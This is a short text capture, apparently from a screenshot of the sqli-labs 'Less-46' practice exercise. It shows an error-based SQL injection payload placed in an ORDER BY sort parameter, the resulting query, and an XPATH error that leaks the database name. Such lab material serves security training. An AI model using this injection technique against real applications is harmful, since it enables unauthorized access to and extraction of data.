 localhost/Less-46/?sort=1 and extractvalue(1,concat(0x7e,(select database()),0x7e))
常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users ORDER BY 1 and extractvalue(1,concat(0x7e,(select database()),0x7e))
XPATH syntax error: '~security~'